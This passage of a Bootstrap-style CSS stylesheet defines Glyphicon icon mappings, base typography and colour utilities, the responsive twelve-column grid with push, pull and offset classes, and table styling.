	content:"\e079"
}

.glyphicon-chevron-right:before{
	content:"\e080"
}

.glyphicon-plus-sign:before{
	content:"\e081"
}

.glyphicon-minus-sign:before{
	content:"\e082"
}

.glyphicon-remove-sign:before{
	content:"\e083"
}

.glyphicon-ok-sign:before{
	content:"\e084"
}

.glyphicon-question-sign:before{
	content:"\e085"
}

.glyphicon-info-sign:before{
	content:"\e086"
}

.glyphicon-screenshot:before{
	content:"\e087"
}

.glyphicon-remove-circle:before{
	content:"\e088"
}

.glyphicon-ok-circle:before{
	content:"\e089"
}

.glyphicon-ban-circle:before{
	content:"\e090"
}

.glyphicon-arrow-left:before{
	content:"\e091"
}

.glyphicon-arrow-right:before{
	content:"\e092"
}

.glyphicon-arrow-up:before{
	content:"\e093"
}

.glyphicon-arrow-down:before{
	content:"\e094"
}

.glyphicon-share-alt:before{
	content:"\e095"
}

.glyphicon-resize-full:before{
	content:"\e096"
}

.glyphicon-resize-small:before{
	content:"\e097"
}

.glyphicon-exclamation-sign:before{
	content:"\e101"
}

.glyphicon-gift:before{
	content:"\e102"
}

.glyphicon-leaf:before{
	content:"\e103"
}

.glyphicon-fire:before{
	content:"\e104"
}

.glyphicon-eye-open:before{
	content:"\e105"
}

.glyphicon-eye-close:before{
	content:"\e106"
}

.glyphicon-warning-sign:before{
	content:"\e107"
}

.glyphicon-plane:before{
	content:"\e108"
}

.glyphicon-calendar:before{
	content:"\e109"
}

.glyphicon-random:before{
	content:"\e110"
}

.glyphicon-comment:before{
	content:"\e111"
}

.glyphicon-magnet:before{
	content:"\e112"
}

.glyphicon-chevron-up:before{
	content:"\e113"
}

.glyphicon-chevron-down:before{
	content:"\e114"
}

.glyphicon-retweet:before{
	content:"\e115"
}

.glyphicon-shopping-cart:before{
	content:"\e116"
}

.glyphicon-folder-close:before{
	content:"\e117"
}

.glyphicon-folder-open:before{
	content:"\e118"
}

.glyphicon-resize-vertical:before{
	content:"\e119"
}

.glyphicon-resize-horizontal:before{
	content:"\e120"
}

.glyphicon-hdd:before{
	content:"\e121"
}

.glyphicon-bullhorn:before{
	content:"\e122"
}

.glyphicon-bell:before{
	content:"\e123"
}

.glyphicon-certificate:before{
	content:"\e124"
}

.glyphicon-thumbs-up:before{
	content:"\e125"
}

.glyphicon-thumbs-down:before{
	content:"\e126"
}

.glyphicon-hand-right:before{
	content:"\e127"
}

.glyphicon-hand-left:before{
	content:"\e128"
}

.glyphicon-hand-up:before{
	content:"\e129"
}

.glyphicon-hand-down:before{
	content:"\e130"
}

.glyphicon-circle-arrow-right:before{
	content:"\e131"
}

.glyphicon-circle-arrow-left:before{
	content:"\e132"
}

.glyphicon-circle-arrow-up:before{
	content:"\e133"
}

.glyphicon-circle-arrow-down:before{
	content:"\e134"
}

.glyphicon-globe:before{
	content:"\e135"
}

.glyphicon-wrench:before{
	content:"\e136"
}

.glyphicon-tasks:before{
	content:"\e137"
}

.glyphicon-filter:before{
	content:"\e138"
}

.glyphicon-briefcase:before{
	content:"\e139"
}

.glyphicon-fullscreen:before{
	content:"\e140"
}

.glyphicon-dashboard:before{
	content:"\e141"
}

.glyphicon-paperclip:before{
	content:"\e142"
}

.glyphicon-heart-empty:before{
	content:"\e143"
}

.glyphicon-link:before{
	content:"\e144"
}

.glyphicon-phone:before{
	content:"\e145"
}

.glyphicon-pushpin:before{
	content:"\e146"
}

.glyphicon-usd:before{
	content:"\e148"
}

.glyphicon-gbp:before{
	content:"\e149"
}

.glyphicon-sort:before{
	content:"\e150"
}

.glyphicon-sort-by-alphabet:before{
	content:"\e151"
}

.glyphicon-sort-by-alphabet-alt:before{
	content:"\e152"
}

.glyphicon-sort-by-order:before{
	content:"\e153"
}

.glyphicon-sort-by-order-alt:before{
	content:"\e154"
}

.glyphicon-sort-by-attributes:before{
	content:"\e155"
}

.glyphicon-sort-by-attributes-alt:before{
	content:"\e156"
}

.glyphicon-unchecked:before{
	content:"\e157"
}

.glyphicon-expand:before{
	content:"\e158"
}

.glyphicon-collapse-down:before{
	content:"\e159"
}

.glyphicon-collapse-up:before{
	content:"\e160"
}

.glyphicon-log-in:before{
	content:"\e161"
}

.glyphicon-flash:before{
	content:"\e162"
}

.glyphicon-log-out:before{
	content:"\e163"
}

.glyphicon-new-window:before{
	content:"\e164"
}

.glyphicon-record:before{
	content:"\e165"
}

.glyphicon-save:before{
	content:"\e166"
}

.glyphicon-open:before{
	content:"\e167"
}

.glyphicon-saved:before{
	content:"\e168"
}

.glyphicon-import:before{
	content:"\e169"
}

.glyphicon-export:before{
	content:"\e170"
}

.glyphicon-send:before{
	content:"\e171"
}

.glyphicon-floppy-disk:before{
	content:"\e172"
}

.glyphicon-floppy-saved:before{
	content:"\e173"
}

.glyphicon-floppy-remove:before{
	content:"\e174"
}

.glyphicon-floppy-save:before{
	content:"\e175"
}

.glyphicon-floppy-open:before{
	content:"\e176"
}

.glyphicon-credit-card:before{
	content:"\e177"
}

.glyphicon-transfer:before{
	content:"\e178"
}

.glyphicon-cutlery:before{
	content:"\e179"
}

.glyphicon-header:before{
	content:"\e180"
}

.glyphicon-compressed:before{
	content:"\e181"
}

.glyphicon-earphone:before{
	content:"\e182"
}

.glyphicon-phone-alt:before{
	content:"\e183"
}

.glyphicon-tower:before{
	content:"\e184"
}

.glyphicon-stats:before{
	content:"\e185"
}

.glyphicon-sd-video:before{
	content:"\e186"
}

.glyphicon-hd-video:before{
	content:"\e187"
}

.glyphicon-subtitles:before{
	content:"\e188"
}

.glyphicon-sound-stereo:before{
	content:"\e189"
}

.glyphicon-sound-dolby:before{
	content:"\e190"
}

.glyphicon-sound-5-1:before{
	content:"\e191"
}

.glyphicon-sound-6-1:before{
	content:"\e192"
}

.glyphicon-sound-7-1:before{
	content:"\e193"
}

.glyphicon-copyright-mark:before{
	content:"\e194"
}

.glyphicon-registration-mark:before{
	content:"\e195"
}

.glyphicon-cloud-download:before{
	content:"\e197"
}

.glyphicon-cloud-upload:before{
	content:"\e198"
}

.glyphicon-tree-conifer:before{
	content:"\e199"
}

.glyphicon-tree-deciduous:before{
	content:"\e200"
}

.glyphicon-cd:before{
	content:"\e201"
}

.glyphicon-save-file:before{
	content:"\e202"
}

.glyphicon-open-file:before{
	content:"\e203"
}

.glyphicon-level-up:before{
	content:"\e204"
}

.glyphicon-copy:before{
	content:"\e205"
}

.glyphicon-paste:before{
	content:"\e206"
}

.glyphicon-alert:before{
	content:"\e209"
}

.glyphicon-equalizer:before{
	content:"\e210"
}

.glyphicon-king:before{
	content:"\e211"
}

.glyphicon-queen:before{
	content:"\e212"
}

.glyphicon-pawn:before{
	content:"\e213"
}

.glyphicon-bishop:before{
	content:"\e214"
}

.glyphicon-knight:before{
	content:"\e215"
}

.glyphicon-baby-formula:before{
	content:"\e216"
}

.glyphicon-tent:before{
	content:"\26fa"
}

.glyphicon-blackboard:before{
	content:"\e218"
}

.glyphicon-bed:before{
	content:"\e219"
}

.glyphicon-apple:before{
	content:"\f8ff"
}

.glyphicon-erase:before{
	content:"\e221"
}

.glyphicon-hourglass:before{
	content:"\231b"
}

.glyphicon-lamp:before{
	content:"\e223"
}

.glyphicon-duplicate:before{
	content:"\e224"
}

.glyphicon-piggy-bank:before{
	content:"\e225"
}

.glyphicon-scissors:before{
	content:"\e226"
}

.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{
	content:"\e227"
}

.glyphicon-jpy:before,.glyphicon-yen:before{
	content:"\00a5"
}

.glyphicon-rub:before,.glyphicon-ruble:before{
	content:"\20bd"
}

.glyphicon-scale:before{
	content:"\e230"
}

.glyphicon-ice-lolly:before{
	content:"\e231"
}

.glyphicon-ice-lolly-tasted:before{
	content:"\e232"
}

.glyphicon-education:before{
	content:"\e233"
}

.glyphicon-option-horizontal:before{
	content:"\e234"
}

.glyphicon-option-vertical:before{
	content:"\e235"
}

.glyphicon-menu-hamburger:before{
	content:"\e236"
}

.glyphicon-modal-window:before{
	content:"\e237"
}

.glyphicon-oil:before{
	content:"\e238"
}

.glyphicon-grain:before{
	content:"\e239"
}

.glyphicon-sunglasses:before{
	content:"\e240"
}

.glyphicon-text-size:before{
	content:"\e241"
}

.glyphicon-text-color:before{
	content:"\e242"
}

.glyphicon-text-background:before{
	content:"\e243"
}

.glyphicon-object-align-top:before{
	content:"\e244"
}

.glyphicon-object-align-bottom:before{
	content:"\e245"
}

.glyphicon-object-align-horizontal:before{
	content:"\e246"
}

.glyphicon-object-align-left:before{
	content:"\e247"
}

.glyphicon-object-align-vertical:before{
	content:"\e248"
}

.glyphicon-object-align-right:before{
	content:"\e249"
}

.glyphicon-triangle-right:before{
	content:"\e250"
}

.glyphicon-triangle-left:before{
	content:"\e251"
}

.glyphicon-triangle-bottom:before{
	content:"\e252"
}

.glyphicon-triangle-top:before{
	content:"\e253"
}

.glyphicon-console:before{
	content:"\e254"
}

.glyphicon-superscript:before{
	content:"\e255"
}

.glyphicon-subscript:before{
	content:"\e256"
}

.glyphicon-menu-left:before{
	content:"\e257"
}

.glyphicon-menu-right:before{
	content:"\e258"
}

.glyphicon-menu-down:before{
	content:"\e259"
}

.glyphicon-menu-up:before{
	content:"\e260"
}

*,:after,:before{
	-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box
}

html{
	font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)
}

body{
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333
}

button,input,select,textarea{
	font-family:inherit;font-size:inherit;line-height:inherit
}

a{
	color:inherit;text-decoration:none
}

a:focus,a:hover{
	color:inherit;text-decoration:underline
}

a:focus{
	outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px
}

.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{
	display:block;max-width:100%;height:auto
}

.img-rounded{
	border-radius:6px
}

.img-thumbnail{
	padding:4px;line-height:1.42857143;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto
}

.img-circle{
	border-radius:50%
}

hr{
	margin-top:20px;margin-bottom:20px;border-top:1px solid #eee
}

.sr-only{
	position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0
}

.sr-only-focusable:active,.sr-only-focusable:focus{
	position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto
}

[role=button]{
	cursor:pointer
}

.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{
	font-family:inherit;font-weight:500;line-height:1.1;color:inherit
}

.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{
	font-weight:400;line-height:1;color:#777
}

.h1,.h2,.h3,h1,h2,h3{
	margin-top:20px;margin-bottom:10px
}

.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{
	font-size:65%
}

.h4,.h5,.h6,h4,h5,h6{
	margin-top:10px;margin-bottom:10px
}

.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{
	font-size:75%
}

.h1,h1{
	font-size:36px
}

.h2,h2{
	font-size:30px
}

.h3,h3{
	font-size:24px
}

.h4,h4{
	font-size:18px
}

.h5,h5{
	font-size:14px
}

.h6,h6{
	font-size:12px
}

p{
	margin:0 0 10px
}

.lead{
	margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4
}

dt,kbd kbd,label{
	font-weight:700
}

address,blockquote .small,blockquote footer,blockquote small,dd,dt,pre{
	line-height:1.42857143
}

@media (min-width:768px){
	.lead{
	font-size:21px
}


}

.small,small{
	font-size:85%
}

.mark,mark{
	background-color:#fcf8e3;padding:.2em
}

.list-inline,.list-unstyled{
	padding-left:0;list-style:none
}

.text-left{
	text-align:left
}

.text-right{
	text-align:right
}

.text-center{
	text-align:center
}

.text-justify{
	text-align:justify
}

.text-nowrap{
	white-space:nowrap
}

.text-lowercase{
	text-transform:lowercase
}

.text-uppercase{
	text-transform:uppercase
}

.text-capitalize{
	text-transform:capitalize
}

.text-muted{
	color:#777
}

.text-primary{
	color:#337ab7
}

a.text-primary:focus,a.text-primary:hover{
	color:#286090
}

.text-success{
	color:#3c763d
}

a.text-success:focus,a.text-success:hover{
	color:#2b542c
}

.text-info{
	color:#31708f
}

a.text-info:focus,a.text-info:hover{
	color:#245269
}

.text-warning{
	color:#8a6d3b
}

a.text-warning:focus,a.text-warning:hover{
	color:#66512c
}

.text-danger{
	color:#a94442
}

a.text-danger:focus,a.text-danger:hover{
	color:#843534
}

.bg-primary{
	color:#fff;background-color:#337ab7
}

a.bg-primary:focus,a.bg-primary:hover{
	background-color:#286090
}

.bg-success{
	background-color:#dff0d8
}

a.bg-success:focus,a.bg-success:hover{
	background-color:#c1e2b3
}

.bg-info{
	background-color:#d9edf7
}

a.bg-info:focus,a.bg-info:hover{
	background-color:#afd9ee
}

.bg-warning{
	background-color:#fcf8e3
}

a.bg-warning:focus,a.bg-warning:hover{
	background-color:#f7ecb5
}

.bg-danger{
	background-color:#f2dede
}

a.bg-danger:focus,a.bg-danger:hover{
	background-color:#e4b9b9
}

pre code,table{
	background-color:transparent
}

.page-header{
	padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee
}

dl,ol,ul{
	margin-top:0
}

address,dl{
	margin-bottom:20px
}

ol,ul{
	margin-bottom:10px
}

ol ol,ol ul,ul ol,ul ul{
	margin-bottom:0
}

.list-inline{
	margin-left:-5px
}

.list-inline>li{
	display:inline-block;padding-left:5px;padding-right:5px
}

dd{
	margin-left:0
}

@media (min-width:992px){
	.dl-horizontal dt{
	float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap
}

.dl-horizontal dd{
	margin-left:180px
}


}

abbr[data-original-title],abbr[title]{
	cursor:help;border-bottom:1px dotted #777
}

.initialism{
	font-size:90%;text-transform:uppercase
}

blockquote{
	padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee
}

blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{
	margin-bottom:0
}

blockquote .small,blockquote footer,blockquote small{
	display:block;font-size:80%;color:#777
}

legend,pre{
	display:block;color:#333
}

blockquote .small:before,blockquote footer:before,blockquote small:before{
	content:'\2014 \00A0'
}

.blockquote-reverse,blockquote.pull-right{
	padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right
}

code,kbd{
	padding:2px 4px;font-size:90%
}

caption,th{
	text-align:left
}

.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{
	content:''
}

.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{
	content:'\00A0 \2014'
}

code,kbd,pre,samp{
	font-family:Menlo,Monaco,Consolas,"Courier New",monospace
}

code{
	color:#c7254e;background-color:#f9f2f4;border-radius:4px
}

kbd{
	color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)
}

kbd kbd{
	padding:0;font-size:100%;box-shadow:none
}

pre{
	padding:9.5px;margin:0 0 10px;font-size:13px;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px
}

.container,.container-fluid{
	margin-right:auto;margin-left:auto
}

pre code{
	padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0
}

.container,.container-fluid{
	padding-left:12px;padding-right:12px
}

.pre-scrollable{
	overflow-y:scroll
}

@media (min-width:768px){
	.container{
	width:744px
}


}

@media (min-width:992px){
	.container{
	width:964px
}


}

@media (min-width:1200px){
	.container{
	width:1164px
}


}

.row{
	margin-left:-12px;margin-right:-12px
}

.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{
	position:relative;min-height:1px;padding-left:12px;padding-right:12px
}

.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{
	float:left
}

.col-xs-12{
	width:100%
}

.col-xs-11{
	width:91.666%
}

.col-xs-10{
	width:83.333%
}

.col-xs-9{
	width:75%
}

.col-xs-8{
	width:66.666%
}

.col-xs-7{
	width:58.333%
}

.col-xs-6{
	width:50%
}

.col-xs-5{
	width:41.666%
}

.col-xs-4{
	width:33.333%
}

.col-xs-3{
	width:25%
}

.col-xs-2{
	width:16.666%
}

.col-xs-1{
	width:8.333%
}

.col-xs-pull-12{
	right:100%
}

.col-xs-pull-11{
	right:91.666%
}

.col-xs-pull-10{
	right:83.333%
}

.col-xs-pull-9{
	right:75%
}

.col-xs-pull-8{
	right:66.666%
}

.col-xs-pull-7{
	right:58.333%
}

.col-xs-pull-6{
	right:50%
}

.col-xs-pull-5{
	right:41.666%
}

.col-xs-pull-4{
	right:33.333%
}

.col-xs-pull-3{
	right:25%
}

.col-xs-pull-2{
	right:16.666%
}

.col-xs-pull-1{
	right:8.333%
}

.col-xs-pull-0{
	right:auto
}

.col-xs-push-12{
	left:100%
}

.col-xs-push-11{
	left:91.666%
}

.col-xs-push-10{
	left:83.333%
}

.col-xs-push-9{
	left:75%
}

.col-xs-push-8{
	left:66.666%
}

.col-xs-push-7{
	left:58.333%
}

.col-xs-push-6{
	left:50%
}

.col-xs-push-5{
	left:41.666%
}

.col-xs-push-4{
	left:33.333%
}

.col-xs-push-3{
	left:25%
}

.col-xs-push-2{
	left:16.666%
}

.col-xs-push-1{
	left:8.333%
}

.col-xs-push-0{
	left:auto
}

.col-xs-offset-12{
	margin-left:100%
}

.col-xs-offset-11{
	margin-left:91.666%
}

.col-xs-offset-10{
	margin-left:83.333%
}

.col-xs-offset-9{
	margin-left:75%
}

.col-xs-offset-8{
	margin-left:66.666%
}

.col-xs-offset-7{
	margin-left:58.333%
}

.col-xs-offset-6{
	margin-left:50%
}

.col-xs-offset-5{
	margin-left:41.666%
}

.col-xs-offset-4{
	margin-left:33.333%
}

.col-xs-offset-3{
	margin-left:25%
}

.col-xs-offset-2{
	margin-left:16.666%
}

.col-xs-offset-1{
	margin-left:8.333%
}

.col-xs-offset-0{
	margin-left:0
}

@media (min-width:768px){
	.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{
	float:left
}

.col-sm-12{
	width:100%
}

.col-sm-11{
	width:91.666%
}

.col-sm-10{
	width:83.333%
}

.col-sm-9{
	width:75%
}

.col-sm-8{
	width:66.666%
}

.col-sm-7{
	width:58.333%
}

.col-sm-6{
	width:50%
}

.col-sm-5{
	width:41.666%
}

.col-sm-4{
	width:33.333%
}

.col-sm-3{
	width:25%
}

.col-sm-2{
	width:16.666%
}

.col-sm-1{
	width:8.333%
}

.col-sm-pull-12{
	right:100%
}

.col-sm-pull-11{
	right:91.666%
}

.col-sm-pull-10{
	right:83.333%
}

.col-sm-pull-9{
	right:75%
}

.col-sm-pull-8{
	right:66.666%
}

.col-sm-pull-7{
	right:58.333%
}

.col-sm-pull-6{
	right:50%
}

.col-sm-pull-5{
	right:41.666%
}

.col-sm-pull-4{
	right:33.333%
}

.col-sm-pull-3{
	right:25%
}

.col-sm-pull-2{
	right:16.666%
}

.col-sm-pull-1{
	right:8.333%
}

.col-sm-pull-0{
	right:auto
}

.col-sm-push-12{
	left:100%
}

.col-sm-push-11{
	left:91.666%
}

.col-sm-push-10{
	left:83.333%
}

.col-sm-push-9{
	left:75%
}

.col-sm-push-8{
	left:66.666%
}

.col-sm-push-7{
	left:58.333%
}

.col-sm-push-6{
	left:50%
}

.col-sm-push-5{
	left:41.666%
}

.col-sm-push-4{
	left:33.333%
}

.col-sm-push-3{
	left:25%
}

.col-sm-push-2{
	left:16.666%
}

.col-sm-push-1{
	left:8.333%
}

.col-sm-push-0{
	left:auto
}

.col-sm-offset-12{
	margin-left:100%
}

.col-sm-offset-11{
	margin-left:91.666%
}

.col-sm-offset-10{
	margin-left:83.333%
}

.col-sm-offset-9{
	margin-left:75%
}

.col-sm-offset-8{
	margin-left:66.666%
}

.col-sm-offset-7{
	margin-left:58.333%
}

.col-sm-offset-6{
	margin-left:50%
}

.col-sm-offset-5{
	margin-left:41.666%
}

.col-sm-offset-4{
	margin-left:33.333%
}

.col-sm-offset-3{
	margin-left:25%
}

.col-sm-offset-2{
	margin-left:16.666%
}

.col-sm-offset-1{
	margin-left:8.333%
}

.col-sm-offset-0{
	margin-left:0
}


}

@media (min-width:992px){
	.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{
	float:left
}

.col-md-12{
	width:100%
}

.col-md-11{
	width:91.666%
}

.col-md-10{
	width:83.333%
}

.col-md-9{
	width:75%
}

.col-md-8{
	width:66.666%
}

.col-md-7{
	width:58.333%
}

.col-md-6{
	width:50%
}

.col-md-5{
	width:41.666%
}

.col-md-4{
	width:33.333%
}

.col-md-3{
	width:25%
}

.col-md-2{
	width:16.666%
}

.col-md-1{
	width:8.333%
}

.col-md-pull-12{
	right:100%
}

.col-md-pull-11{
	right:91.666%
}

.col-md-pull-10{
	right:83.333%
}

.col-md-pull-9{
	right:75%
}

.col-md-pull-8{
	right:66.666%
}

.col-md-pull-7{
	right:58.333%
}

.col-md-pull-6{
	right:50%
}

.col-md-pull-5{
	right:41.666%
}

.col-md-pull-4{
	right:33.333%
}

.col-md-pull-3{
	right:25%
}

.col-md-pull-2{
	right:16.666%
}

.col-md-pull-1{
	right:8.333%
}

.col-md-pull-0{
	right:auto
}

.col-md-push-12{
	left:100%
}

.col-md-push-11{
	left:91.666%
}

.col-md-push-10{
	left:83.333%
}

.col-md-push-9{
	left:75%
}

.col-md-push-8{
	left:66.666%
}

.col-md-push-7{
	left:58.333%
}

.col-md-push-6{
	left:50%
}

.col-md-push-5{
	left:41.666%
}

.col-md-push-4{
	left:33.333%
}

.col-md-push-3{
	left:25%
}

.col-md-push-2{
	left:16.666%
}

.col-md-push-1{
	left:8.333%
}

.col-md-push-0{
	left:auto
}

.col-md-offset-12{
	margin-left:100%
}

.col-md-offset-11{
	margin-left:91.666%
}

.col-md-offset-10{
	margin-left:83.333%
}

.col-md-offset-9{
	margin-left:75%
}

.col-md-offset-8{
	margin-left:66.666%
}

.col-md-offset-7{
	margin-left:58.333%
}

.col-md-offset-6{
	margin-left:50%
}

.col-md-offset-5{
	margin-left:41.666%
}

.col-md-offset-4{
	margin-left:33.333%
}

.col-md-offset-3{
	margin-left:25%
}

.col-md-offset-2{
	margin-left:16.666%
}

.col-md-offset-1{
	margin-left:8.333%
}

.col-md-offset-0{
	margin-left:0
}


}

@media (min-width:1200px){
	.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{
	float:left
}

.col-lg-12{
	width:100%
}

.col-lg-11{
	width:91.666%
}

.col-lg-10{
	width:83.333%
}

.col-lg-9{
	width:75%
}

.col-lg-8{
	width:66.666%
}

.col-lg-7{
	width:58.333%
}

.col-lg-6{
	width:50%
}

.col-lg-5{
	width:41.666%
}

.col-lg-4{
	width:33.333%
}

.col-lg-3{
	width:25%
}

.col-lg-2{
	width:16.666%
}

.col-lg-1{
	width:8.333%
}

.col-lg-pull-12{
	right:100%
}

.col-lg-pull-11{
	right:91.666%
}

.col-lg-pull-10{
	right:83.333%
}

.col-lg-pull-9{
	right:75%
}

.col-lg-pull-8{
	right:66.666%
}

.col-lg-pull-7{
	right:58.333%
}

.col-lg-pull-6{
	right:50%
}

.col-lg-pull-5{
	right:41.666%
}

.col-lg-pull-4{
	right:33.333%
}

.col-lg-pull-3{
	right:25%
}

.col-lg-pull-2{
	right:16.666%
}

.col-lg-pull-1{
	right:8.333%
}

.col-lg-pull-0{
	right:auto
}

.col-lg-push-12{
	left:100%
}

.col-lg-push-11{
	left:91.666%
}

.col-lg-push-10{
	left:83.333%
}

.col-lg-push-9{
	left:75%
}

.col-lg-push-8{
	left:66.666%
}

.col-lg-push-7{
	left:58.333%
}

.col-lg-push-6{
	left:50%
}

.col-lg-push-5{
	left:41.666%
}

.col-lg-push-4{
	left:33.333%
}

.col-lg-push-3{
	left:25%
}

.col-lg-push-2{
	left:16.666%
}

.col-lg-push-1{
	left:8.333%
}

.col-lg-push-0{
	left:auto
}

.col-lg-offset-12{
	margin-left:100%
}

.col-lg-offset-11{
	margin-left:91.666%
}

.col-lg-offset-10{
	margin-left:83.333%
}

.col-lg-offset-9{
	margin-left:75%
}

.col-lg-offset-8{
	margin-left:66.666%
}

.col-lg-offset-7{
	margin-left:58.333%
}

.col-lg-offset-6{
	margin-left:50%
}

.col-lg-offset-5{
	margin-left:41.666%
}

.col-lg-offset-4{
	margin-left:33.333%
}

.col-lg-offset-3{
	margin-left:25%
}

.col-lg-offset-2{
	margin-left:16.666%
}

.col-lg-offset-1{
	margin-left:8.333%
}

.col-lg-offset-0{
	margin-left:0
}


}

caption{
	padding-top:8px;padding-bottom:8px;color:#777
}

.table{
	width:100%;max-width:100%;margin-bottom:20px
}

.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{
	padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd
}

.table>thead>tr>th{
	vertical-align:bottom;border-bottom:2px solid #ddd
}

.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{
	border-top:0
}

.table>tbody+tbody{
	border-top:2px solid #ddd
}

.table .table{
	background-color:#fff
}

.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{
	padding:5px
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{
	border:1px solid #ddd
}

.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{
	border-bottom-width:2px
}

.table-striped>tbody>tr:nth-of-type(odd){
	background-color:#f9f9f9
}

.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{
	background-color:#f5f5f5
}

table col[class*=col-]{
	position:static;float:none;display:table-column
}

table td[class*=col-],table th[class*=col-]{
	position:static;float:none;display:table-cell
}

.btn-group>.btn-group,.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group,.dropdown-menu{
	float:left
}

.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{
	background-color:#e8e8e8
}

.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{
	background-color:#dff0d8
}

.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{
	background-color:#d0e9c6
}

.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{
	background-color:#d9edf7
}

